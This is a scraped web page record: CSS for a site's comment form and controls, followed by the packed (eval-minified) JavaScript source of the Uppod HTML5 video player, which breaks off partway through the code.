/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #999}
#mess_block {margin: 2px}
.mess {color: #666; background: url(../images/trans-light.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
/* Comments Moder Panel */
#comm_menu {background: url(../images/trans-light.png)repeat-x; padding:2px 4px; border: 1px dotted #999; margin: 1px}
#comm_menu:hover {background: url(../images/trans-high.png)repeat-x; color: #0998d4; cursor: pointer}
.comm_background {background-color: #DFDFDF; border:1px dotted #999; position:absolute}
/* -------------------- */
input[type="text"], input[type="password"], textarea {color: #666}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style6/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style6/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/PLEER/pleer_html5/uppod.js
body_size: 240012
content:
// Uppod HTML5 0.10.1 (http://uppod.ru/html5)

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('V fK;V mG;V u4=\'\';K 1K(4E){V i1=J;V jR=[];V Q;V bR;V iT=\'\';V j1=1w;V k0=1w;V hX=1w;V iF=1w;V 5m=1w;V 8G=1w;V kb=1w;V 8p=1w;V qy=1w;V 5k=1w;V dV=1w;V 3n=1w;V kt=1w;V ns=1w;V rI=0;V r5=0;V dU=1w;V nn=1w;V mJ=1w;V db=1w;V mS=1w;V mT=1w;V xI=1w;V hZ=1w;V yg=1w;V kf=1w;V mL=1w;V 9k;V dr;V 2b;V gp;V zW;V f9;V 1y;V 4o;V pl;V 9E;V cS;V 2w;V 4R;V 8W;V gO;V a6;V bT=0;V v;V UW;V 7Q;V 9N;V 9q;V fH=4;V l4=0;V 4c;V 2k;V e8=0;V mU=0;V 5t;V vo;V 8Q;V go;V oo;V 5G;V 6g;V 6C;V 6D;V 7O;V 7X;V 8j;V 8c;V 5L;V 5A;V 3M;V 9P;V 7A;V 8f;V aU;V 9B;V 6Q;V k6;V 6m;V kn;V 8X;V 6F;V 5s;V 4I;V 3U;V 4B;V 7E;V az;V 4G;V 5h;V bi;V 7t;V 8b;V cF;V 9Z;V 5Y;V 6u;V 2O;V 5N;V 6f;V 4H;V 6Y;V dm;V 2I;V 9R=0;V ke=1w;V 6G;V 9I;V eN;V nz;V nE;V ol;V nx=1w;V 5r=[];V 5E;V 2S;V 3a;V 4a;V 2b;V bc=1i 1K.6J();V 4C;V 1V={oP:1m,gq:1m,fc:1m,oS:1m,4y:{},1S:{},1L:{},M0:K(8E){8E.5o=K(){5X(8E,8E.dF)};8E.4P=K(){6o(8E)}},wX:K(){J.gq=1i 1K.3s({8g:Q.m,Q:Q,5m:5m,5b:J.5b()});J.gq.8D.3h(K(){cI();qX()});if(Q.oC==1){J.gq.gD.3h(K(){AU()})}1b J.gq},9b:K(){1b J.gq},2b:K(){if(!J.oP){J.oP=1i 1K.7f()}1b J.oP},uU:K(){1b 3f},M1:K(){1b J.fc},5b:K(){if(!J.oS&&1K.y9){J.oS=1i 1K.y9({M2:1V.1L,M3:1V.4y,8M:Q.8M,M4:J.uU().c,M5:ic(Q.LZ),M6:ic(Q.M8),M9:ic(Q.Ma),Mb:ic(Q.Mc),Md:ic(Q.M7),LX:4V(Q.LI)===1,LW:4V(Q.LV)===1,LU:4V(Q.LT)===1,})}1b J.oS},Q:K(){1b Q},n6:K(){1b aY.7g(J,3p)},lZ:K(){1b 3n},};if(4E.8M){if(!fK){fK=[]}J.8M=4E.id=4E.8M;fK.2g(J)};if(1L.a3(4E.id)){l3()}1h{1L.3m(\'LS\',l3)};K xg(){3f=1i 9p({w:Q.sw,h:Q.sh,9t:Q.tx,fD:Q.fD,mH:Q.zu,h0:(Q.7R==1?Q.sh-Q.2P:0)-(Q.pl&&Q.2v=="5j"?Q.6l+20:0),a:(Q.fT==1?-1:1)});1V.1L.1I(3f.c);1j(1V.4y,{\'-cb-aH-9C\':\'2p\',\'-x2-aH-9C\':\'2p\',\'-he-aH-9C\':\'2p\',\'-o-aH-9C\':\'2p\',\'aH-9C\':\'2p\',\'dc\':\'6P\',\'7G\':\'aR\',\'2T\':\'aR\',\'1x\':\'2c%\',\'1M\':\'2c%\',});1j(3f.c,{\'1u\':\'1G\',\'1s\':0,\'1D\':0})};K xa(){bA=1U(\'2x\');3f.c.1I(bA);1j(bA,{\'1u\':\'1G\',\'1s\':Q.2T,\'1D\':Q.2T,\'1x\':\'2c%\',\'1M\':\'2c%\',\'2Y-1Z\':"#"+Q.tL,\'5q\':1})}K uP(){V qg;V 7d=1w;if(Q.pl){if(1J(Q.pl)==\'4N\'){eI()};if(1J(Q.pl)==\'ax\'){Q.p9=Q.pl;V 2s;if(Q.pl.1p("{")==0){2s=Q.pl;2s=2s.3t(/\'/g,\'"\')}1h{if(Q.pl.1p("5v:")==0){if(Q.pl.1p(\'LR\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/8z?ti=rj&LQ=\'+Q.pl.3b(13)+\'&1c=\'+Q.q9}if(Q.pl.1p(\'xu\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/ff?ti=fz&q=\'+xJ(Q.pl.3b(15))+\'&xk=\'+Q.vv+\'&LP=\'+Q.yv+\'&LO=\'+Q.dQ+\'&1c=\'+Q.q9}if(Q.pl.1p(\'r4\')==8){Q.pl=\'cL://kh.sL.bo/5v/v3/LN?ti=fz&LL=\'+Q.pl.3b(11)+\'&xk=\'+Q.vv+\'&1c=\'+Q.q9}qg=1A}2s=nO(Q.pl)};if(2s){if(2s.1p(\'#\')==0){2s=un(2s)};7Z{if(2s.1p("\\\'")>-1){2s=2s.3t(/\\\\\'/g,"\'")};Q.pl=6r.bf(2s);if(qg){V 4j=Q.pl;V aI={};aI["1y"]=[];V i;if(4j.2R){if(4j.2R.LK[0].aO=="LJ"){}}1h{if(4j.bK[0].rj){Q.pl=\'5v:r4\'+4j.bK[0].rj.Me.LY;uP();7d=1A}1h{if(4j.bK.1g>0){1k(i=0;i<4j.bK.1g;i++){if(4j.bK[i].fz){aI["1y"][i]=1i 1v();if(Q.p9.1p(":r4")>0){aI["1y"][i].2f=\'6W\'+(Q.cL==1?\'s\':\'\')+\'://5v.bo/rn?v=\'+4j.bK[i].fz.Mf.wR}if(Q.p9.1p(":xu")>0){aI["1y"][i].2f=\'6W\'+(Q.cL==1?\'s\':\'\')+\'://5v.bo/rn?v=\'+4j.bK[i].id.wR}aI["1y"][i].5x=4j.bK[i].fz.x5.1f.1Q;Q.yx==1?aI["1y"][i].r1=4j.bK[i].fz.x5.MA.1Q:\'\';aI["1y"][i].9c=aI["1y"][i].2f;aI["1y"][i].5d=4j.bK[i].fz.dF}}Q.pl=aI}}}}Q.pl.1y?Q.pl=Q.pl.1y:\'\'}7S(aJ){9T.1q(aJ);9F(Q.4t.vn+\' \'+gJ(Q.p9),1A)}};!7d?eI():\'\'};if(Q.2f==\'\'){2w=0;if(Q.93==1){2w=e3(0,pl.1g-1);7h(4R[0],Q.oN);7h(4R[2w],Q.i3)}if(Q.pl[2w].1y){if(Q.pl[2w].1y[0].1y){gn(Q.pl[2w].1y[0].1y[0])}1h{gn(Q.pl[2w].1y[0])}}1h{gn(Q.pl[2w])}}}};K xJ(2s){V mK=/ /g;V xL=2s.3V(\' \').1g;1k(V i=0;i<xL;i++){2s=2s.3t(mK,"%20")}1b 2s}K xq(){6R=1U(\'2x\');6R.5T=\'1V-u6\';1j(6R,{\'1x\':\'2c%\',\'1u\':\'1G\',\'1s\':Q.2T,\'1D\':Q.2T,\'1Z\':\'#\'+2G(Q.tc),\'5q\':3});3f.c.1I(6R);Q.g8.1p(\'|\')==-1?Q.g8=Q.g8+\'|\'+Q.g8:\'\';nt=1i 9p({w:Q.sw-Q.2T*2,h:\'20\',o:0,9t:Q.g8,cz:Q.zm,cu:Q.zl});6R.1I(nt.c);k9=1U(\'2x\');6R.1I(k9);1j(k9,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,"xy":(Q.pF+Q.zj),"MG":(Q.pF+5),"Mz":(Q.pF*1.3),"kk":Q.tI,"fS":Q.gb+\'px\',"xs":qt(Q.ht),"vW":o4(Q.ht)});fN=1U(\'2x\');6R.1I(fN);1j(fN,{\'1u\':\'1G\',\'1s\':0,\'hG\':0,"xy":5,"MH":10,"2q":"2H","1Z":"#"+Q.tc});fN.3O=\'x\';fN.3J=uY;6R.1C.2r=\'2p\';zo(6R)}K x1(){if(Q.2e==1){2e=1U(\'2x\');2e.5T=\'1V-2e\';1V.4y.1I(2e);1j(2e,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,"7c":"6P","1Z":"#"+2G(Q.zI),"7o":Q.Ab/2,"kk":Q.zv,"fS":Q.zJ,"vW":o4(Q.ht),"2T":"MJ","x7":"fi"});2e.1C.5q=9;9A(2e,Q.zZ)}}K ic(x){if(x){x=x.3t(/\\(hu\\)/g,hV(Q.hu));x=x.3t(/\\(93\\)/g,1t.93())}1b x}K x9(){if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){if(Q.g1==1){xj(Q.5d);Q.oB==1&&Q.jc==0?3W(9k):\'\'}1h{9F(Q.5d,1w)}pX(Q.5d)}};K xf(MK){V i1=J;1V.4y=1U(\'2x\');1j(1V.4y,{\'1u\':\'ma\',\'1x\':\'2c%\',\'1M\':\'2c%\',\'aZ\':\'2p\'});if(Q.fT==0){1j(1V.4y,{\'8L\':\'#\'+2G(Q.8Y)})}1V.1S=1S;1V.1L=1V.4y;Q.2F.1I(1V.4y)};K x3(){f9=1U(\'2x\');f9.5T=\'1V-ML-MM-MN\';1j(f9,{2r:\'2p\',\'z-mj\':\'Bq\',1u:\'1G\',1s:\'aR\',1D:\'aR\',1x:\'2c%\',1M:\'2c%\'});3f.c.1I(f9)};K xw(){xf();xg();rP();xa();uP();if(Q.2f){if(Q.2f&&Q.hd){n8()}}xq();x9();x3();y1();n5();7f();xv();fv();x1();if(iT!=\'\'){9F(iT,1A)}Mw=6w(At,uV)}V v2=1w;K cI(){if(!v2&&4E.cI){v2=1A;6U(K(){4E.cI.1X(i1,i1)},50)}}K Mj(){Q.2F.3O=\'\';1j(Q.2F,{\'x7\':\'1\',\'C3\':\'1D\',\'5B-g0\':\'1D\',\'-he-aH-9C\':\'-he-2p\',\'-o-aH-9C\':\'2p\',\'-x2-aH-9C\':\'2p\',\'-cb-aH-9C\':\'2p\',\'aH-9C\':\'2p\',\'dc\':\'6P\'});if(Q.fT==0){1j(Q.2F,{\'8L\':\'#\'+2G(Q.8Y)})}xw()}K Mk(){V y4={Ml:"1A",Mm:"Mn"};4E.2f.3t("|","or");9S 4E.st;if(4E.xW){4E.st=4E.xW}1i Mh.Mo(Q.zK,Q.id,Q.sw,Q.sh,"10.0.0",1w,4E,y4);cI()}K l3(){if(!4E.id){1b}xN();Q=1i BD();Q.8M=4E.8M;Q.1W.3w("Mq/Mr=");if(Q.ga!=1m){(K(i,s,o,g,r,a,m){i[\'Ms\']=r;i[r]=i[r]||K(){(i[r].q=i[r].q||[]).2g(3p)},i[r].l=1*1i kB();a=s.1U(o),m=s.Bj(o)[0];a.GP=1;a.5W=g;m.6O.tF(a,m)})(1S,1L,\'y3\',\'cL://kh.Mt-ya.bo/ya.js\',\'ga\');ga(\'8T\',Q.ga,\'4A\',{\'Mu\':1A});ga(\'du\',\'yb\');ga(\'yb:Mv\',[zR.Mg]);ga(\'eJ\',\'LG\');ib("L8")}}V 3f;V bA;V 6R;V 2e;K ib(x){if(ga&&!Q.eZ[x]){V 2s;if(Q.uX!=1m){2s=Q.uX}1h{2s=Q.5d==\'\'||Q.5d==1m?(Q.2f==1m?\'pl\':Q.2f):Q.5d}if(Q.uW==0){ga(\'eJ\',\'2i\',{yc:(Q.m+".1V"),xT:2s,xF:x})}if(Q.uW==1){ga(\'eJ\',\'2i\',{yc:(Q.m+".1V"),xT:x,xF:2s})}Q.eZ[x]=1A}}K pX(){if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){if(Q.g1==1){sT((Q.5U==1?\'<5U>\':\'\')+Q.5d+(Q.bB!=\'\'?\' \'+Q.bB:\'\')+(Q.5U==1?\'</5U>\':\'\'))}1h{9F((Q.5U==1?\'<5U>\':\'\')+Q.5d+(Q.bB!=\'\'?\' \'+Q.bB:\'\')+(Q.5U==1?\'</5U>\':\'\'),1w)}}1h{3W(6R)}}K xN(){bR=9V.aX.ds();if("rY"in 1L.KS){mL=1A}if(bR.1p("j1")>0||bR.1p("k0")>0){bR.1p("k0")>0?k0=1A:\'\';j1=1A;5m=1A}1h{if(bR.1p("cb")>-1){xI=1A}if(bR.1p("hZ")>-1){hZ=1A}if(bR.1p("hX")>-1){hX=1A;5m=1A}if(bR.1p("kf")>-1){kf=1A}if(bR.1p("iF")>-1){iF=1A}}if(9V.tY){if(9V.tY.1p("EZ")>-1){yg=1A}}kb=!!1L.1U(\'3B\').cs;kb?kb=!!1L.1U(\'2X\').KT:\'\';if(4E){if(4E.2f){V 7J=4E.2f;if(7J.1p(\'#\')==0){7J=un(7J)}if(7J.1p(".KU")>0){kb=1w}}}}K 9F(2s,x){if(6R){4L(6R);k9.3O=2s;1j(nt.3B,{\'1M\':k9.3F,\'1x\':(Q.sw-Q.2T*2)});if(x){4L(fN)}1h{3W(fN)}}1h{u6(\'1K wV: \'+2s)}}K uY(){3W(6R)}K xj(2s){9k=1U(\'2x\');1j(9k,{\'1x\':\'2c%\',\'1u\':\'1G\',\'1s\':5+Q.zX+Q.2T,\'1D\':5+Q.zL+Q.2T,\'1Z\':\'#\'+2G(Q.zY)});3f.c.1I(9k);dr=1U(\'2x\');9k.1I(dr);1j(dr,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'2T\':Q.wo/2+\'px \'+Q.wo+\'px\',"kk":Q.tI,"fS":Q.gb+\'px\',"xs":qt(Q.ht),"vW":o4(Q.ht),\'5q\':2});dr.3O=(Q.5U==1?\'<5U>\':\'\')+2s+(Q.5U==1?\'</5U>\':\'\');V vM=1i 9p({w:dr.2L,h:dr.3F,o:Q.A0/2,9t:Q.w4+\'|\'+Q.w4,cz:Q.w3,cu:Q.w3});9k.1I(vM.c);1j(vM.3B,{\'5q\':1})};K sT(2s){dr.3O=2s};K y1(2s){if(Q.4C!=\'\'){4C=1L.1U(\'lG\');4C.5W=Q.4C;4C.iK=l7;1V.1L.1I(4C);7h(4C,Q.vX);if(Q.vV==0&&!5k){3W(4C)}if(Q.vI!=\'\'){4C.5o=K(e){7h(4C,1)};4C.4P=K(e){7h(4C,Q.vX)};4C.3J=K(e){1S.7U(Q.vI,Q.zT)}};l7();if(Q.y0){6U(K(){1j(4C,{\'7c\':\'6P\'})},Q.y0*8B)}}};K l7(){if(Q.iN==1){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':Q.iH,\'1D\':Q.iI})}if(Q.iN==2){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':Q.iH,\'hG\':Q.iI})}if(Q.iN==3){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'5j\':(Q.iH+(Q.7R==0?Q.2P:0)),\'1D\':Q.iI})}if(Q.iN==4){1j(4C,{\'2q\':\'2H\',\'1u\':\'1G\',\'5j\':(Q.iH+(Q.7R==0?Q.2P:0)),\'hG\':Q.iI})}}K fv(){if(!5m&&Q.9y==1&&Q.m=="2X"){3f.c.3m("ku",K(){!3n?aY():bs()})}3f.c.nU=xh;3f.c.hf=K KW(e){3M?2k[\'7m\']=1w:\'\';4G?4c[\'7m\']=1w:\'\'};3f.c.5o=K KX(2i){nn=1A;Q.oB==1?4L(9k):\'\'};3f.c.4P=K KR(2i){nn=1w;if(Q.dn==1||(3n&&Q.fZ==1)){5g(9N);9N=6w(ha,jT)}Q.oB==1&&((Q.jc==1&&5k)||Q.jc==0)?3W(9k):\'\'};V w0=\'1K wV<br>0.10.1\';if(w0!=\'KY\'){3f.c.L0=K L1(e){if(!e)V e=1S.2i;e.L2=1A;if(e.gm)e.gm();V x=e.bW-ct(Q.2F);V y=e.i2-nH(Q.2F);if(9q){1j(9q,{"2r":"5z","1u":"1G","1s":y,"1D":x})}1h{9q=1U(\'2x\');9q.id="9q";1V.1L.1I(9q);V wk=1U(\'2x\');9q.1I(wk);wk.3O=w0;1j(9q,{"7o":"aR","2q":"2H","1u":"1G","1s":y,"1D":x,"8L":"#cX","1Z":"#bZ","L4":"f6","BW":"#6a","L5":"9G","2T":"d9 ba wm ba","7F":"KZ FQ","2u":"1"});9q.1C.5q=Al}6U(K(){1L.a3("9q").1C.2r="2p"},8B);1b 1w}}1L.3m("yq",y7)}K xh(2i){if(ns){r5=rI-(2i.nX+2i.r2);if(r5!=0){o1();if(Q.dn==1||(3n&&Q.fZ==1)){5g(9N);9N=6w(ha,jT)}}}rI=2i.nX+2i.r2}K y7(e){if(9q){3W(9q)}}K Am(2i){if(mG==Q.8M){if(2i.6z.ot.ds()==\'jA\'||2i.6z.ot.ds()==\'KO\'){1b}V 9Y=2i.KN;if(9Y==2J){9Y=2i.9Y}if(Q.9y==1&&3n&&9Y==27){bs()}if(Q.9y==1&&9Y==38){if(1n){2i.nf();(1n.4p+0.1)<1?1n.4p+=0.1:1n.4p=1}}if(Q.9y==1&&9Y==40){if(1n){2i.nf();(1n.4p-0.1)>0?1n.4p-=0.1:1n.4p=0}}if(Q.9y==1&&9Y==39){if(1n&&7W()>0){V t=5h.w/7W();if(7t.2L+t*Q.iO<5h.w){aW(7t.2L+t*Q.iO)}1h{aW(5h.w)}}}if(Q.9y==1&&9Y==37){if(1n&&7W()>0){V t=5h.w/7W();if(7t.2L-t*Q.iO>0){aW(7t.2L-t*Q.iO)}1h{aW(0)}}}if(Q.9y==1&&9Y==68){kr()}if(Q.9y==1&&9Y==70){!3n?aY():bs()}if(Q.9y==1&&9Y==32){2i.nf();6t()}}}V fq;V ft;V f3;V fm;V bG;V 8R;V 1n;V 4s;V n3;K vk(){if(1n){if(1V.9b()){1V.9b().2y()}if(n3){5g(n3);1n.5M(\'4e\',bN,1w);1n.5M(\'7H\',d0,1w);1n.5M(\'xb\',k5,1w);1n.5M(\'AN\',sY,1w)}or=[];fu=0;Q.tp=1w;if(4S()){4s.sc();9S 4s;V 62=1L.a3(\'wB\'+Q.8M);62.6O.8A(62);Q.5v=1w;Q.p8=1w;!3n&&5t?4L(5t):\'\'}1h{1n.7H();1n.5W=\'\';bG.8A(1n)}9S 1n;1n=2J;Q.a0=1i 3Q();if(4G){1j(7t,{\'1x\':\'0\'});1j(bi,{\'1x\':\'0\'})}mT=1w;8p=1w;5k=1w;KM=0}}K n5(){vk();Q.1W.3w("KL");if(Q.2f.1p(\'5v.bo/\')>-1||Q.2f.1p(\'rv.be/\')>-1){if(Q.2f.1p(\'rv.be/\')>-1){Q.fo=Q.2f.3b(Q.2f.1p(".be/")+4);Q.fo.3t("/","")}1h{Q.fo=Q.2f.3V(/(rv.be\\/|v\\/|KK\\/|rn\\?|5v.bo\\/aH\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(Q.fo.1g==11){Q.5v=1A}}if(Q.tp&&Q.oC==1){Q.hd=\'\';Q.8N=Q.hd.3V(\',\');Q.6V=1m;cK()}if(Q.5v){if(zU()){jQ()}1h{1V.1S.KI=K(){1k(V i=0;i<fK.1g;i++){if(fK[i].4S()){fK[i].jQ()}}};V qC=1L.1U(\'y3\');qC.5W="cL://kh.5v.bo/KG";3f.c.1I(qC)}Q.qZ=1A}1h{if(Q.qZ&&2O){Q.hd=\'\';Q.8N=Q.hd.3V(\',\');Q.6V=1m;cK()}1n=1V.wX().2t;1n.3m(\'xb\',k5);1n.3m(\'4e\',bN);1n.3m(\'7H\',d0);1n.5F("KD",bN);1V.9b().je.3h(oz);bG.1I(1n);1j(bG,{\'1x\':Q.sw-(!3n?Q.2T*2:0)+\'px\'});1n.5F(\'1x\',\'2c%\');1n.5F(\'1M\',(!3n?Q.ph:Q.sh)-(!3n?Q.2T*2:0)-(Q.7R==1?Q.2P:0)+\'px\');1n.5F(\'x-cb-zh\',\'KC\');1n.5F(\'cb-KB\',\'1\');1n.2b=1w;1j(1n,{\'1u\':\'1G\',\'1s\':0,\'1D\':0});if(Q.Y=="1x"){1j(1n,{\'4N-xc\':\'sU\'})}if(Q.Y=="L6"){1j(1n,{\'4N-xc\':\'3x\'})}if(Q.m==\'2B\'){1j(1n,{\'1x\':\'aR\',\'1M\':\'aR\'})}if(bc.AH&&Q.4A=="mf"){Q.4A="2p"}if(Q.4A=="2p"||Q.fO==1){if(Q.fO==1&&Q.yH==1&&Q.2f){if(Q.2f.1p(\'?\')>0){Q.2f=Q.2f+\'&\'+e3(1,2c)}1h{Q.2f=Q.2f+\'?\'+e3(1,2c)}}}1h{if(Q.4A==\'6E\'){1n.xm=\'4A\'}1h{1n.xm=\'gE\'}}if(Q.4A!=\'2p\'){qI()}if(Q.4A==\'4e\'){1V.9b().4e()}6U(pg,2c)}if(Q.j3!=\'\'){Q.j3=ae(Q.j3);1j(bA,{\'1x\':Q.sw,\'1M\':Q.sh,\'2Y\':\'1Q("\'+Q.j3+\'") no-e7 b6 b6\',\'2Y-7e\':\'sU\'})}if(Q.5x!=\'\'){K xn(){if(Q.m==\'2B\'){1b 1A}if(Q.yI==1){1b 1A}if(Q.5v){if(bc.mA==1w){1b 1A}}1h{if(bc.AI==1w){1b 1A}}1b 1w}if(xn()){if(!8R){8R=1U(\'2x\');8R.5T=\'1V-5x\';bA.1I(8R)}Q.5x=ae(Q.5x);1j(8R,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':Q.sw,\'1M\':Q.ph-Q.2T*2-(Q.7R==1?Q.2P:0),\'2Y\':\'1Q("\'+Q.5x+\'") no-e7 b6 b6\',\'2Y-7e\':\'sU\',\'qw\':\'2p\'})}1h{if(1n){1n.5F(\'5x\',Q.5x)}3n&&1y?kH():\'\'}}if(Q.m==\'2X\'&&(5m||mL)&&1n){1n.rY=x6}if(!5t){tS();4S()?3W(5t):\'\'}}K x6(){if(!8G){V aM=Q.dn==1&&!Q.d3&&Q.7R==0;V hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc){o1();5g(9N);9N=6w(ha,jT)}}}K tS(){if(5t){gk(\'5t\')}5t=1U(\'2x\');5t.5F(\'id\',\'5t\');3f.c.1I(5t);1j(5t,{\'1x\':\'2c%\',\'1M\':bA.3F,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'5q\':2});5t.3J=xp;5t.1C.5q=2;6R.1C.5q=3;9k?9k.1C.5q=4:\'\';2b?2b.1C.5q=5:\'\';4C?4C.1C.5q=6:\'\'}K xp(){if(Q.8s!=\'\'&&Q.zP==1){1S.7U(Q.8s,Q.jq)}1h{if(Q.m==\'2X\'){6t();if(8G){gk(\'5t\')}}}}K xv(){if(Q.o>0){oo=1U(\'2x\');fq=1L.1U(\'3B\');V 4r=1;V 1a=fq.cs("2d");if(1a.vC<2){V 4r=1S.nY||1}fq.1M=Q.o*4r;fq.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.1l(Q.o/2,0);1a.8K(0,0,0,Q.o/2);1a.3k();1a.3x();oo.1I(fq);ft=1L.1U(\'3B\');V 1a=ft.cs("2d");ft.1M=Q.o*4r;ft.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.8K(Q.o/2,0,Q.o/2,Q.o/2);1a.1l(Q.o/2,0);1a.3k();1a.3x();oo.1I(ft);fm=1L.1U(\'3B\');V 1a=fm.cs("2d");fm.1M=Q.o*4r;fm.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(Q.o/2,0);1a.8K(Q.o/2,Q.o/2,0,Q.o/2);1a.1l(Q.o/2,Q.o/2);1a.3k();1a.3x();oo.1I(fm);f3=1L.1U(\'3B\');V 1a=f3.cs("2d");f3.1M=Q.o*4r;f3.1x=Q.o*4r;1a.a5=\'#\'+2G(Q.8Y);1a.2U();1a.Y(4r,4r);1a.2o(0,0);1a.8K(0,Q.o/2,Q.o/2,Q.o/2);1a.1l(0,Q.o/2);1a.3k();1a.3x();oo.1I(f3);3f.c.1I(oo);1j(oo,{\'z-mj\':7,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'2H-a0\':\'2p\',\'1M\':\'4A\',\'dc\':\'6P\',\'1x\':\'2c%\',\'1M\':\'2c%\'});oo.1C.5q=7;sa()}}K sa(){1j(fq,{\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(ft,{\'1u\':\'1G\',\'1s\':0,\'1D\':1t.2z(Q.sw-Q.o/2),\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(fm,{\'1u\':\'1G\',\'1s\':1t.2z(Q.sh-Q.o/2),\'1D\':1t.2z(Q.sw-Q.o/2),\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'});1j(f3,{\'1u\':\'1G\',\'1s\':1t.2z(Q.sh-Q.o/2),\'1D\':0,\'1x\':Q.o+\'px\',\'1M\':Q.o+\'px\'})}K qI(){if(Q.2f!=\'\'){if(Q.2f.1p(\' or \')>-1){Q.or=Q.2f.3V(\' or \');1k(V i=0;i<Q.or.1g;i++){if(Q.or[i].1p(" 8u ")>-1){V gI=Q.or[i].3V(" 8u ");Q.or[i]=gI[e3(0,gI.1g-1)]}}Q.fu=0;Q.2f=Q.or[0]}1h{if(Q.2f.1p(" 8u ")>-1){V gI=Q.2f.3V(" 8u ");Q.2f=gI[e3(0,gI.1g-1)]}}}1V.9b().qL(Q.2f)}K eI(){1y=1U(\'2x\');1y.5T=\'1V-1y\';4o=1U(\'2x\');1y.1I(4o);if(!5m&&Q.9y==1&&Q.m=="2X"){1y.3m("ku",K(2i){2i.gm()})}pl=1i 3Q();4R=1i 3Q();8W=1i 3Q();gO=1i 3Q();a6=1i 3Q();V k7=0;1k(i=0;i<Q.pl.1g;i++){pl[i]=1U(\'2x\');4o.1I(pl[i]);1j(pl[i],{\'2q\':\'2H\',\'1Z\':\'#\'+2G(Q.wx),\'1x\':Q.cw,\'1M\':Q.6l});if(Q.iS==1){if(i>Q.hy-1){1j(pl[i],{"2r":"2p"})}}if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(pl[i],{\'1u\':\'1G\',\'1s\':(Q.6l*Q.gz),\'1D\':(Q.cw*i+Q.dv*i-Q.cw*k7)});if(Q.uj>0){if(i%Q.uj==0){Q.pl[i][\'xP\']=1}}if(Q.pl[i][\'xP\']==1){Q.gz++;k7=i+1}}if(Q.2v==\'8k\'){1j(pl[i],{\'1u\':\'1G\',\'1s\':(Q.6l*i+Q.dv*i),\'1D\':0,\'1x\':Q.sw-Q.dv*2})}4o.1I(pl[i]);4R[i]=1U(\'2x\');pl[i].1I(4R[i]);1j(4R[i],{\'1M\':Q.6l,\'7o\':(Q.o>0?4:0)});7h(4R[i],Q.oN);9A(4R[i],Q.p4);if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(4R[i],{\'1x\':Q.cw})}if(Q.2v==\'xO\'){1j(4R[i],{\'1x\':(Q.sw-Q.8w*2)})}if(Q.pl[i][\'5x\']&&Q.dJ>=1){4R[i].3O="<lG 5W=\'"+Q.pl[i][\'5x\']+"\' 1x=\'2c%\' id=\'KQ"+i+"\' 3X=\'1V-1y-"+i+"\'>";7h(4R[i],1)}8W[i]=1U(\'2x\');pl[i].1I(8W[i]);1j(8W[i],{\'2T\':5,\'1u\':\'1G\',\'1s\':0,\'1D\':0,\'kk\':Q.zf,\'fS\':Q.yL,"qw":"2p"});if(Q.2v==\'xO\'){1j(8W[i],{\'1M\':Q.6l})}if(Q.pl[i][\'5d\']){8W[i].3O=Q.pl[i].5d}1h{3W(8W[i])}if(Q.pl[i][\'5x\']&&Q.dJ>=1){9A(8W[i],Q.p4);1j(4R[i],{\'2Y\':\'2p\'});Q.dJ==1&&i>0?3W(8W[i]):\'\'}pl[i].5T=\'1V-1y-\'+i;4R[i].5T=\'1V-1y-\'+i+\'L7\';8W[i].5T=\'1V-1y-\'+i+\'Lp\';if(5m){pl[i].3J=sX}1h{pl[i].5o=wY;pl[i].4P=wZ;pl[i].3J=sX}gO[i]=1w;a6[i]=i}if(5m||mL){4o.rY=y8;4o.Lr=y5;4o.Ls=y2}3f.c.1I(1y);if(Q.2v==\'4D\'||Q.2v==\'5j\'){1j(1y,{\'1u\':\'1G\',\'1x\':(Q.sw-Q.8w*2),\'1M\':Q.6l*(Q.gz+1)+10,\'dc\':\'6P\'});Q.2v==\'5j\'?1j(4o,{\'